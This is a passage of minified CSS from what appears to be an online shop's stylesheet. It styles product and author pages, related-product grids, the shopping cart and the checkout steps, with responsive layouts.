[data-section=ContentProduct] .right-auteur .right-description .tabs span:active,#product.sw-content [data-section=ContentArtist] .right-product .right-description .tabs span:hover,#product.sw-content [data-section=ContentArtist] .right-product .right-description .tabs span:active,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .tabs span:hover,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .tabs span:active,#auteur [data-section=ContentProduct] .right-product .right-description .tabs span:hover,#auteur [data-section=ContentProduct] .right-product .right-description .tabs span:active,#auteur [data-section=ContentProduct] .right-auteur .right-description .tabs span:hover,#auteur [data-section=ContentProduct] .right-auteur .right-description .tabs span:active,#auteur [data-section=ContentArtist] .right-product .right-description .tabs span:hover,#auteur [data-section=ContentArtist] .right-product .right-description .tabs span:active,#auteur [data-section=ContentArtist] .right-auteur .right-description .tabs span:hover,#auteur [data-section=ContentArtist] .right-auteur .right-description .tabs span:active{color:#00859d}#product.sw-content [data-section=ContentProduct] .right-product .right-description .description,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .description,#product.sw-content [data-section=ContentArtist] .right-product .right-description .description,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .description,#auteur [data-section=ContentProduct] .right-product .right-description .description,#auteur [data-section=ContentProduct] .right-auteur .right-description .description,#auteur [data-section=ContentArtist] .right-product .right-description .description,#auteur [data-section=ContentArtist] .right-auteur .right-description .description{font-size:18px;line-height:1.8;margin-bottom:75px;width:90%}#product.sw-content [data-section=ContentProduct] .right-product .right-description .description .details,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .description .details,#product.sw-content [data-section=ContentArtist] .right-product .right-description .description .details,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .description .details,#auteur [data-section=ContentProduct] .right-product .right-description .description .details,#auteur [data-section=ContentProduct] .right-auteur .right-description .description .details,#auteur [data-section=ContentArtist] .right-product .right-description .description .details,#auteur [data-section=ContentArtist] .right-auteur .right-description .description .details{margin:20px 0 30px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .description .details p,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .description .details p,#product.sw-content [data-section=ContentArtist] .right-product .right-description .description .details p,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .description .details p,#auteur [data-section=ContentProduct] .right-product .right-description .description .details p,#auteur [data-section=ContentProduct] .right-auteur .right-description .description .details p,#auteur [data-section=ContentArtist] .right-product .right-description .description .details p,#auteur [data-section=ContentArtist] .right-auteur .right-description .description .details p{font-weight:400;font-style:italic}#product.sw-content [data-section=ContentProduct] .right-product .right-description .description>p,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .description>p,#product.sw-content [data-section=ContentArtist] .right-product .right-description .description>p,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .description>p,#auteur [data-section=ContentProduct] .right-product .right-description .description>p,#auteur [data-section=ContentProduct] .right-auteur .right-description .description>p,#auteur [data-section=ContentArtist] .right-product .right-description .description>p,#auteur [data-section=ContentArtist] .right-auteur .right-description .description>p{font-weight:600}#product.sw-content [data-section=ContentProduct] .right-product .right-description .description [data-tab]+[data-tab],#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .description [data-tab]+[data-tab],#product.sw-content [data-section=ContentArtist] .right-product .right-description .description [data-tab]+[data-tab],#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .description [data-tab]+[data-tab],#auteur [data-section=ContentProduct] .right-product .right-description .description [data-tab]+[data-tab],#auteur [data-section=ContentProduct] .right-auteur .right-description .description [data-tab]+[data-tab],#auteur [data-section=ContentArtist] .right-product .right-description .description [data-tab]+[data-tab],#auteur [data-section=ContentArtist] .right-auteur .right-description .description [data-tab]+[data-tab]{display:none}#product.sw-content [data-section=ContentProduct] .right-product .right-description .description ul,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .description ul,#product.sw-content [data-section=ContentArtist] .right-product .right-description .description ul,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .description ul,#auteur [data-section=ContentProduct] .right-product .right-description .description ul,#auteur [data-section=ContentProduct] .right-auteur .right-description .description ul,#auteur [data-section=ContentArtist] .right-product .right-description .description ul,#auteur [data-section=ContentArtist] .right-auteur .right-description .description ul{list-style-type:disc;margin-left:20px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .button-link,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .button-link,#product.sw-content [data-section=ContentArtist] .right-product .right-description .button-link,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .button-link,#auteur [data-section=ContentProduct] .right-product .right-description .button-link,#auteur [data-section=ContentProduct] .right-auteur .right-description .button-link,#auteur [data-section=ContentArtist] .right-product .right-description .button-link,#auteur [data-section=ContentArtist] .right-auteur .right-description .button-link{background-color:#000;color:#fff;margin-top:clamp(20px,2vw,40px)}#product.sw-content [data-section=ContentProduct] .right-product .right-description .button-link:hover,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .button-link:hover,#product.sw-content [data-section=ContentArtist] .right-product .right-description .button-link:hover,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .button-link:hover,#auteur [data-section=ContentProduct] .right-product .right-description .button-link:hover,#auteur [data-section=ContentProduct] .right-auteur .right-description .button-link:hover,#auteur [data-section=ContentArtist] .right-product .right-description .button-link:hover,#auteur [data-section=ContentArtist] .right-auteur .right-description .button-link:hover{background-color:#00859d}#product.sw-content [data-section=ContentProduct] .right-product .right-description .button-link .basket,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .button-link .basket,#product.sw-content [data-section=ContentArtist] .right-product .right-description .button-link .basket,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .button-link .basket,#auteur [data-section=ContentProduct] .right-product .right-description .button-link .basket,#auteur [data-section=ContentProduct] .right-auteur .right-description .button-link .basket,#auteur [data-section=ContentArtist] .right-product .right-description .button-link .basket,#auteur [data-section=ContentArtist] .right-auteur .right-description .button-link .basket{margin:0;display:inline-block;vertical-align:middle;background:url(../img/basket.png) no-repeat;width:30px;height:30px;background-position:0px 0px;position:relative;-webkit-transition:all 300ms ease;-ms-transition:all 300ms ease;transition:all 300ms ease}#product.sw-content [data-section=ContentProduct] .right-product .right-description .out-stock-button,#product.sw-content [data-section=ContentProduct] .right-product .right-description .notice-product,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .out-stock-button,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .notice-product,#product.sw-content [data-section=ContentArtist] .right-product .right-description .out-stock-button,#product.sw-content [data-section=ContentArtist] .right-product .right-description .notice-product,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .out-stock-button,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .notice-product,#auteur [data-section=ContentProduct] .right-product .right-description .out-stock-button,#auteur [data-section=ContentProduct] .right-product .right-description .notice-product,#auteur [data-section=ContentProduct] .right-auteur .right-description .out-stock-button,#auteur [data-section=ContentProduct] .right-auteur .right-description .notice-product,#auteur [data-section=ContentArtist] .right-product .right-description .out-stock-button,#auteur [data-section=ContentArtist] .right-product .right-description .notice-product,#auteur [data-section=ContentArtist] .right-auteur .right-description .out-stock-button,#auteur [data-section=ContentArtist] .right-auteur .right-description .notice-product{font-size:20px;color:#b74c52}#product.sw-content [data-section=ContentProduct] .right-product .right-description .notice-product,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .notice-product,#product.sw-content [data-section=ContentArtist] .right-product .right-description .notice-product,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .notice-product,#auteur [data-section=ContentProduct] .right-product .right-description .notice-product,#auteur [data-section=ContentProduct] .right-auteur .right-description .notice-product,#auteur [data-section=ContentArtist] .right-product .right-description .notice-product,#auteur [data-section=ContentArtist] .right-auteur .right-description .notice-product{margin-bottom:30px}#product.sw-content [data-section=ContentProduct].toggle-section .left-product:after,#product.sw-content [data-section=ContentArtist].toggle-section .left-product:after,#auteur [data-section=ContentProduct].toggle-section .left-product:after,#auteur [data-section=ContentArtist].toggle-section .left-product:after{width:100%}#product.sw-content [data-section=ContentProduct].toggle-section .left-product img,#product.sw-content [data-section=ContentArtist].toggle-section .left-product img,#auteur [data-section=ContentProduct].toggle-section .left-product img,#auteur [data-section=ContentArtist].toggle-section .left-product img{box-shadow:0px 0px 0px 0px rgba(50,50,50,0)}#product.sw-content [data-section=ContentProduct].toggle-section .right-product .right-description:after,#product.sw-content [data-section=ContentArtist].toggle-section .right-product .right-description:after,#auteur [data-section=ContentProduct].toggle-section .right-product .right-description:after,#auteur [data-section=ContentArtist].toggle-section .right-product .right-description:after{width:100%}@media screen and (max-width: 1440px){#product.sw-content [data-section=ContentProduct] .product-nav,#product.sw-content [data-section=ContentArtist] .product-nav,#auteur [data-section=ContentProduct] .product-nav,#auteur [data-section=ContentArtist] .product-nav{font-size:20px}#product.sw-content [data-section=ContentProduct] .product-nav button,#product.sw-content [data-section=ContentArtist] .product-nav button,#auteur [data-section=ContentProduct] .product-nav button,#auteur [data-section=ContentArtist] .product-nav button{padding:5px 10px}#product.sw-content [data-section=ContentProduct] .right-product .right-description,#product.sw-content [data-section=ContentArtist] .right-product .right-description,#auteur [data-section=ContentProduct] .right-product .right-description,#auteur [data-section=ContentArtist] .right-product .right-description{padding:40px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title h1,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title h1,#auteur [data-section=ContentProduct] .right-product .right-description .product-title h1,#auteur [data-section=ContentArtist] .right-product .right-description .product-title h1{font-size:26px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title p,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title p,#auteur [data-section=ContentProduct] .right-product .right-description .product-title p,#auteur [data-section=ContentArtist] .right-product .right-description .product-title p{margin-top:10px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title p .price .current-price,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title p .price .current-price,#auteur [data-section=ContentProduct] .right-product .right-description .product-title p .price .current-price,#auteur [data-section=ContentArtist] .right-product .right-description .product-title p .price .current-price{font-size:22px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .tabs,#product.sw-content [data-section=ContentArtist] .right-product .right-description .tabs,#auteur [data-section=ContentProduct] .right-product .right-description .tabs,#auteur [data-section=ContentArtist] .right-product .right-description .tabs{width:100%}#product.sw-content [data-section=ContentProduct] .right-product .right-description .tabs span,#product.sw-content [data-section=ContentArtist] .right-product .right-description .tabs span,#auteur [data-section=ContentProduct] .right-product .right-description .tabs span,#auteur [data-section=ContentArtist] .right-product .right-description .tabs span{width:175px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .button-link,#product.sw-content [data-section=ContentArtist] .right-product .right-description .button-link,#auteur [data-section=ContentProduct] .right-product .right-description .button-link,#auteur [data-section=ContentArtist] .right-product .right-description .button-link{padding:15px 40px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .description,#product.sw-content [data-section=ContentArtist] .right-product .right-description .description,#auteur [data-section=ContentProduct] .right-product .right-description .description,#auteur [data-section=ContentArtist] .right-product .right-description .description{width:100%;margin-bottom:50px}}@media screen and (max-width: 1024px){#product.sw-content [data-section=ContentProduct] .left-product,#product.sw-content [data-section=ContentArtist] .left-product,#auteur [data-section=ContentProduct] .left-product,#auteur [data-section=ContentArtist] .left-product{width:80%;display:block;margin:50px auto;max-width:275px}#product.sw-content [data-section=ContentProduct] .right-product,#product.sw-content [data-section=ContentArtist] .right-product,#auteur [data-section=ContentProduct] .right-product,#auteur [data-section=ContentArtist] .right-product{width:100%}#product.sw-content [data-section=ContentProduct] .right-product .product-nav,#product.sw-content [data-section=ContentArtist] .right-product .product-nav,#auteur [data-section=ContentProduct] .right-product .product-nav,#auteur [data-section=ContentArtist] .right-product .product-nav{z-index:300;top:0;left:50%;right:auto;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);-webkit-transition:opacity 300ms ease;-ms-transition:opacity 300ms ease;transition:opacity 300ms ease}#product.sw-content [data-section=ContentProduct] .right-product .product-nav button,#product.sw-content [data-section=ContentArtist] .right-product .product-nav button,#auteur [data-section=ContentProduct] .right-product .product-nav button,#auteur [data-section=ContentArtist] .right-product .product-nav button{margin:0 5px}#product.sw-content [data-section=ContentProduct] .right-product .product-nav button:first-of-type,#product.sw-content [data-section=ContentArtist] .right-product .product-nav button:first-of-type,#auteur [data-section=ContentProduct] .right-product .product-nav button:first-of-type,#auteur [data-section=ContentArtist] .right-product .product-nav button:first-of-type{margin-left:0}#product.sw-content [data-section=ContentProduct] .right-product .product-nav button:last-of-type,#product.sw-content [data-section=ContentArtist] .right-product .product-nav button:last-of-type,#auteur [data-section=ContentProduct] .right-product .product-nav button:last-of-type,#auteur [data-section=ContentArtist] .right-product .product-nav button:last-of-type{margin-right:0}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title h1,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title h1,#auteur [data-section=ContentProduct] .right-product .right-description .product-title h1,#auteur [data-section=ContentArtist] .right-product .right-description .product-title h1{width:100%}#product.sw-content [data-section=ContentProduct].toggle-section .right-product .product-nav,#product.sw-content [data-section=ContentArtist].toggle-section .right-product .product-nav,#auteur [data-section=ContentProduct].toggle-section .right-product .product-nav,#auteur [data-section=ContentArtist].toggle-section .right-product .product-nav{opacity:0}}@media screen and (max-width: 550px){#product.sw-content [data-section=ContentProduct] .product__sub--name,#product.sw-content [data-section=ContentArtist] .product__sub--name,#auteur [data-section=ContentProduct] .product__sub--name,#auteur [data-section=ContentArtist] .product__sub--name{font-size:18px}#product.sw-content [data-section=ContentProduct] .right-product .right-description,#product.sw-content [data-section=ContentArtist] .right-product .right-description,#auteur [data-section=ContentProduct] .right-product .right-description,#auteur [data-section=ContentArtist] .right-product .right-description{padding:40px 20px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title a,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title a,#auteur [data-section=ContentProduct] .right-product .right-description .product-title a,#auteur [data-section=ContentArtist] .right-product .right-description .product-title a{display:block}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title a:not(:last-of-type):after,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title a:not(:last-of-type):after,#auteur [data-section=ContentProduct] .right-product .right-description .product-title a:not(:last-of-type):after,#auteur [data-section=ContentArtist] .right-product .right-description .product-title a:not(:last-of-type):after{display:none}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title h1,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title h1,#auteur [data-section=ContentProduct] .right-product .right-description .product-title h1,#auteur [data-section=ContentArtist] .right-product .right-description .product-title h1{font-size:22px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .tabs span,#product.sw-content [data-section=ContentArtist] .right-product .right-description .tabs span,#auteur [data-section=ContentProduct] .right-product .right-description .tabs span,#auteur [data-section=ContentArtist] .right-product .right-description .tabs span{display:block;width:100%}#product.sw-content [data-section=ContentProduct] .right-product .right-description .button-link,#product.sw-content [data-section=ContentArtist] .right-product .right-description .button-link,#auteur [data-section=ContentProduct] .right-product .right-description .button-link,#auteur [data-section=ContentArtist] .right-product .right-description .button-link{padding:15px 0;width:100%}}#product.sw-content [data-section=ContentAuteur] .right-auteur .description .details,#auteur [data-section=ContentAuteur] .right-auteur .description .details{position:relative}#product.sw-content [data-section=ContentAuteur] .right-auteur .description .details:after,#auteur [data-section=ContentAuteur] .right-auteur .description .details:after{margin-top:15px;content:"";position:absolute;height:1px;width:calc(100% + 40px) !important;border-bottom:2px solid #323232}#product.sw-content [data-section=ContentAuteur] .right-auteur .description .details h1,#auteur [data-section=ContentAuteur] .right-auteur .description .details h1{color:#00859d;font-size:30px;letter-spacing:2px;font-family:"Lora",serif}#product.sw-content [data-section=ContentAuteur] .right-auteur .description .details p,#auteur [data-section=ContentAuteur] .right-auteur .description .details p{color:#00859d;font-size:20px;font-style:initial !important;margin-top:-10px}#product.sw-content [data-section=RelatedProduct],#auteur [data-section=RelatedProduct]{margin-top:75px;-webkit-transition:opacity 300ms ease;-ms-transition:opacity 300ms ease;transition:opacity 300ms ease}#product.sw-content [data-section=RelatedProduct] h2,#auteur [data-section=RelatedProduct] h2{text-transform:uppercase;font-size:24px;margin-bottom:20px}#product.sw-content [data-section=RelatedProduct] ul,#auteur [data-section=RelatedProduct] ul{padding:40px;width:100%;background:#fff}@media screen and (min-width: 1501px){#product.sw-content [data-section=RelatedProduct] ul .product,#auteur [data-section=RelatedProduct] ul .product{display:inline-block;vertical-align:top;width:calc(16.6666666667% - 40px);margin-right:48px}#product.sw-content [data-section=RelatedProduct] ul .product:nth-of-type(6n),#auteur [data-section=RelatedProduct] ul .product:nth-of-type(6n){margin-right:0}}@media screen and (min-width: 1201px)and (max-width: 1500px){#product.sw-content [data-section=RelatedProduct] ul .product,#auteur [data-section=RelatedProduct] ul .product{display:inline-block;vertical-align:top;width:calc(16.6666666667% - 20px);margin-right:24px}#product.sw-content [data-section=RelatedProduct] ul .product:nth-of-type(6n),#auteur [data-section=RelatedProduct] ul .product:nth-of-type(6n){margin-right:0}}@media screen and (min-width: 961px)and (max-width: 1200px){#product.sw-content [data-section=RelatedProduct] ul .product,#auteur [data-section=RelatedProduct] ul .product{display:inline-block;vertical-align:top;width:calc(33.3333333333% - 40px);margin-right:60px}#product.sw-content [data-section=RelatedProduct] ul .product:nth-of-type(3n),#auteur [data-section=RelatedProduct] ul .product:nth-of-type(3n){margin-right:0}}@media screen and (min-width: 641px)and (max-width: 960px){#product.sw-content [data-section=RelatedProduct] ul .product,#auteur [data-section=RelatedProduct] ul .product{display:inline-block;vertical-align:top;width:calc(33.3333333333% - 20px);margin-right:30px}#product.sw-content [data-section=RelatedProduct] ul .product:nth-of-type(3n),#auteur [data-section=RelatedProduct] ul .product:nth-of-type(3n){margin-right:0}}@media screen and (min-width: 481px)and (max-width: 640px){#product.sw-content [data-section=RelatedProduct] ul,#auteur [data-section=RelatedProduct] ul{padding:20px}#product.sw-content [data-section=RelatedProduct] ul .product,#auteur [data-section=RelatedProduct] ul .product{display:inline-block;vertical-align:top;width:calc(50% - 40px);margin-right:80px}#product.sw-content [data-section=RelatedProduct] ul .product:nth-of-type(2n),#auteur [data-section=RelatedProduct] ul .product:nth-of-type(2n){margin-right:0}}@media screen and (max-width: 480px){#product.sw-content [data-section=RelatedProduct] ul .product,#auteur [data-section=RelatedProduct] ul .product{display:inline-block;vertical-align:top;width:calc(100% - 0px);margin-right:0px}#product.sw-content [data-section=RelatedProduct] ul .product:nth-of-type(1n),#auteur [data-section=RelatedProduct] ul .product:nth-of-type(1n){margin-right:0}}#product.sw-content [data-section=RelatedProduct].toggle-section,#auteur [data-section=RelatedProduct].toggle-section{opacity:0}#product.sw-content [data-section=RelatedProduct].toggle-section .product,#auteur [data-section=RelatedProduct].toggle-section .product{animation:showProduct_2 300ms ease forwards}#product.sw-content [data-section=RelatedProduct].toggle-section .product:after,#auteur [data-section=RelatedProduct].toggle-section .product:after{animation:overlayProduct_2 300ms ease forwards}.sw-content#cart,.sw-content#caisse{padding:100px 0;background:#e6e6e6}@media screen and (max-width: 768px){.sw-content#cart,.sw-content#caisse{padding:50px 0}}.sw-content#cart .btn-back,.sw-content#caisse .btn-back{color:#323232;font-weight:500;font-size:20px}.sw-content#cart .btn-back .icon,.sw-content#caisse .btn-back .icon{font-size:20px;margin-right:20px}.sw-content#cart .blocked__country,.sw-content#caisse .blocked__country{margin-bottom:clamp(20px, 1.5625vw, 30px);background:#b74c52;color:#fff;padding:clamp(20px, 1.5625vw, 30px);font-weight:bold}.sw-content#cart table.cart-content,.sw-content#caisse table.cart-content{width:100%;border-collapse:collapse;margin-top:50px}.sw-content#cart table.cart-content thead tr th,.sw-content#caisse table.cart-content thead tr th{font-size:28px;text-transform:uppercase;color:#000;padding-bottom:10px;border-bottom:1px solid #00859d}.sw-content#cart table.cart-content thead tr th:nth-of-type(1),.sw-content#caisse table.cart-content thead tr th:nth-of-type(1){text-align:left}.sw-content#cart table.cart-content thead tr th:nth-of-type(2),.sw-content#caisse table.cart-content thead tr th:nth-of-type(2){text-align:right}.sw-content#cart table.cart-content tbody tr td,.sw-content#caisse table.cart-content tbody tr td{border-bottom:1px solid #00859d;padding:20px 10px;font-size:16px}.sw-content#cart table.cart-content tbody tr td.name p:first-of-type,.sw-content#caisse table.cart-content tbody tr td.name p:first-of-type{font-weight:700;font-size:18px}.sw-content#cart table.cart-content tbody tr td.name p span,.sw-content#caisse table.cart-content tbody tr td.name p span{display:inline-block;vertical-align:middle}.sw-content#cart table.cart-content tbody tr td.name p span:not(:last-of-type):after,.sw-content#caisse table.cart-content tbody tr td.name p span:not(:last-of-type):after{content:"-";display:inline-block;vertical-align:middle;margin:0 8px}.sw-content#cart table.cart-content tbody tr td.image,.sw-content#caisse table.cart-content tbody tr td.image{width:60px}.sw-content#cart table.cart-content tbody tr td.image img,.sw-content#cart table.cart-content tbody tr td.image a,.sw-content#caisse table.cart-content tbody tr td.image img,.sw-content#caisse table.cart-content tbody tr td.image a{display:block;max-width:100%}.sw-content#cart table.cart-content tbody tr td.options p,.sw-content#caisse table.cart-content tbody tr td.options p{display:block;margin-bottom:5px}.sw-content#cart table.cart-content tbody tr td.options p:last-of-type,.sw-content#caisse table.cart-content tbody tr td.options p:last-of-type{margin-bottom:0}.sw-content#cart table.cart-content tbody tr td:last-of-type,.sw-content#caisse table.cart-content tbody tr td:last-of-type{text-align:right}.sw-content#cart table.cart-content tbody tr td .price.discount .regular-price,.sw-content#caisse table.cart-content tbody tr td .price.discount .regular-price{margin-right:5px;text-decoration:line-through}.sw-content#cart table.cart-content tbody tr td .price.discount .current-price,.sw-content#caisse table.cart-content tbody tr td .price.discount .current-price{margin-left:5px;color:#d62c2c}.sw-content#cart table.cart-content tbody tr td.qty-input input,.sw-content#caisse table.cart-content tbody tr td.qty-input input{display:inline-block;vertical-align:middle;width:50px;font-size:16px;padding:10px;text-align:center}.sw-content#cart table.cart-content tbody tr td.qty-input div,.sw-content#caisse table.cart-content tbody tr td.qty-input div{display:inline-block;vertical-align:middle;margin-left:10px}.sw-content#cart table.cart-content tbody tr td.qty-input div button,.sw-content#caisse table.cart-content tbody tr td.qty-input div button{display:block;background:none}.sw-content#cart table.cart-content tbody tr td.product-qty .fixed-qty,.sw-content#caisse table.cart-content tbody tr td.product-qty .fixed-qty{color:#00859d;font-size:18px;font-weight:bold}.sw-content#cart table.cart-content tbody tr td.product-qty .fixed-qty:before,.sw-content#caisse table.cart-content tbody tr td.product-qty .fixed-qty:before{content:"X";display:inline-block;vertical-align:bottom;margin-right:20px;color:#000}.sw-content#cart table.cart-content tbody tr td .btn-delete,.sw-content#caisse table.cart-content tbody tr td .btn-delete{position:relative;width:40px;height:40px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;text-align:center;line-height:40px;color:#fff;font-weight:bold;background:#00859d;font-size:40px;-webkit-transition:background 200ms ease;-ms-transition:background 200ms ease;transition:background 200ms ease;padding:0}.sw-content#cart table.cart-content tbody tr td .btn-delete span,.sw-content#caisse table.cart-content tbody tr td .btn-delete span{position:relative;top:-2.5px;left:1.5px;display:inline-block;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.sw-content#cart table.cart-content tbody tr td .btn-delete:hover,.sw-content#caisse table.cart-content tbody tr td .btn-delete:hover{background:#00b0d0}@media screen and (max-width: 900px){.sw-content#cart table.cart-content,.sw-content#caisse table.cart-content{display:block}.sw-content#cart table.cart-content thead,.sw-content#cart table.cart-content tbody,.sw-content#cart table.cart-content tr,.sw-content#cart table.cart-content th,.sw-content#cart table.cart-content td,.sw-content#caisse table.cart-content thead,.sw-content#caisse table.cart-content tbody,.sw-content#caisse table.cart-content tr,.sw-content#caisse table.cart-content th,.sw-content#caisse table.cart-content td{display:block}.sw-content#cart table.cart-content thead tr,.sw-content#caisse table.cart-content thead tr{border-bottom:1px solid #00859d}.sw-content#cart table.cart-content thead tr th,.sw-content#caisse table.cart-content thead tr th{display:inline-block;vertical-align:middle;width:50%;box-sizing:border-box;font-size:22px;border-bottom:none}.sw-content#cart table.cart-content tbody tr,.sw-content#caisse table.cart-content tbody tr{position:relative;border-bottom:1px solid #00859d}.sw-content#cart table.cart-content tbody tr td,.sw-content#caisse table.cart-content tbody tr td{display:inline-block;vertical-align:middle;box-sizing:border-box;border-bottom:none}.sw-content#cart table.cart-content tbody tr td.image,.sw-content#caisse table.cart-content tbody tr td.image{position:absolute;top:0;left:0}.sw-content#cart table.cart-content tbody tr td.name,.sw-content#caisse table.cart-content tbody tr td.name{width:calc(100% - 60px);margin-left:60px;padding-bottom:0}.sw-content#cart table.cart-content tbody tr td.price-per-unit,.sw-content#caisse table.cart-content tbody tr td.price-per-unit{padding-left:70px}.sw-content#cart table.cart-content tbody tr td.price-per-unit span,.sw-content#caisse table.cart-content tbody tr td.price-per-unit span{display:inline-block;vertical-align:middle}.sw-content#cart table.cart-content tbody tr td:last-of-type,.sw-content#caisse table.cart-content tbody tr td:last-of-type{position:absolute;right:0;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%)}}@media screen and (max-width: 500px){.sw-content#cart table.cart-content thead tr th,.sw-content#caisse table.cart-content thead tr th{width:100%;font-size:16px}.sw-content#cart table.cart-content thead tr th:last-of-type,.sw-content#caisse table.cart-content thead tr th:last-of-type{text-align:left;font-size:20px}}@media screen and (max-width: 420px){.sw-content#cart table.cart-content tbody tr td.price-per-unit,.sw-content#caisse table.cart-content tbody tr td.price-per-unit{padding-left:10px}.sw-content#cart table.cart-content tbody tr td:last-of-type,.sw-content#caisse table.cart-content tbody tr td:last-of-type{position:static;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);display:block;padding-left:10px;text-align:left;padding-top:0}}.sw-content#cart .payment-controls,.sw-content#caisse .payment-controls{display:block;width:100%;text-align:right;margin-top:20px}.sw-content#cart .payment-controls button,.sw-content#cart .payment-controls a,.sw-content#caisse .payment-controls button,.sw-content#caisse .payment-controls a{display:inline-block;vertical-align:middle;margin-right:10px;font-size:16px;background:#00859d;color:#fff;text-transform:uppercase;padding:15px 25px;font-weight:bold;-webkit-transition:background 200ms ease;-ms-transition:background 200ms ease;transition:background 200ms ease}.sw-content#cart .payment-controls button:last-child,.sw-content#cart .payment-controls a:last-child,.sw-content#caisse .payment-controls button:last-child,.sw-content#caisse .payment-controls a:last-child{margin-right:0}.sw-content#cart .payment-controls button:hover,.sw-content#cart .payment-controls a:hover,.sw-content#caisse .payment-controls button:hover,.sw-content#caisse .payment-controls a:hover{background:#00b0d0}.sw-content#cart .input-wrapper.checkbox,.sw-content#caisse .input-wrapper.checkbox{position:relative;cursor:pointer}.sw-content#cart .input-wrapper.checkbox input,.sw-content#caisse .input-wrapper.checkbox input{position:absolute;width:0;height:0;opacity:0}.sw-content#cart .input-wrapper.checkbox input+label,.sw-content#caisse .input-wrapper.checkbox input+label{display:inline-block;vertical-align:top}.sw-content#cart .input-wrapper.checkbox input+label:before,.sw-content#cart .input-wrapper.checkbox input+label:after,.sw-content#caisse .input-wrapper.checkbox input+label:before,.sw-content#caisse .input-wrapper.checkbox input+label:after{content:"";display:inline-block;vertical-align:top}.sw-content#cart .input-wrapper.checkbox input+label:before,.sw-content#caisse .input-wrapper.checkbox input+label:before{width:20px;height:20px;border:1px solid #00859d;margin-right:10px;background:#fff}.sw-content#cart .input-wrapper.checkbox input+label:after,.sw-content#caisse .input-wrapper.checkbox input+label:after{position:absolute;top:-2px;left:3px;width:20px;height:9px;border-left:4px solid #00859d;border-bottom:4px solid #00859d;-webkit-transform:rotate(-45deg) translate(10px, 0);-ms-transform:rotate(-45deg) translate(10px, 0);transform:rotate(-45deg) translate(10px, 0);opacity:0;-webkit-transition:opacity 100ms ease,transform 100ms ease;-ms-transition:opacity 100ms ease,transform 100ms ease;transition:opacity 100ms ease,transform 100ms ease}.sw-content#cart .input-wrapper.checkbox input+label span,.sw-content#caisse .input-wrapper.checkbox input+label span{display:inline-block;vertical-align:top;width:calc(100% - 30px)}.sw-content#cart .input-wrapper.checkbox input:checked+label:after,.sw-content#caisse .input-wrapper.checkbox input:checked+label:after{opacity:1;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.sw-content#cart .input-wrapper.checkbox.disabled,.sw-content#caisse .input-wrapper.checkbox.disabled{opacity:.5}@media screen and (max-width: 1110px){.sw-content#caisse>.wrapper,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse>.sw-text{display:flex;flex-direction:column}}.sw-content#caisse [data-section]{-webkit-transition:transform 300ms ease,opacity 300ms ease;-ms-transition:transform 300ms ease,opacity 300ms ease;transition:transform 300ms ease,opacity 300ms ease}.sw-content#caisse [data-section].toggle-section{opacity:0}.sw-content#caisse .checkout-left{display:inline-block;vertical-align:top;width:calc(100% - 430px);margin-right:75px}.sw-content#caisse .checkout-left .checkout-progress{margin:30px 0 75px;counter-reset:progress}@media screen and (min-width: 701px){.sw-content#caisse .checkout-left .checkout-progress li{display:inline-block;vertical-align:top;width:calc(33.3333333333% - 15px);margin-right:22.5px}.sw-content#caisse .checkout-left .checkout-progress li:nth-of-type(3n){margin-right:0}}@media screen and (max-width: 700px){.sw-content#caisse .checkout-left .checkout-progress li{display:inline-block;vertical-align:top;width:calc(100% - 0px);margin-right:0px}.sw-content#caisse .checkout-left .checkout-progress li:nth-of-type(1n){margin-right:0}}.sw-content#caisse .checkout-left .checkout-progress li a{display:block;background:#00859d;color:#fff;font-size:18px;font-weight:700;text-transform:uppercase;padding:15px 20px;cursor:default;-webkit-transition:background 250ms ease,color 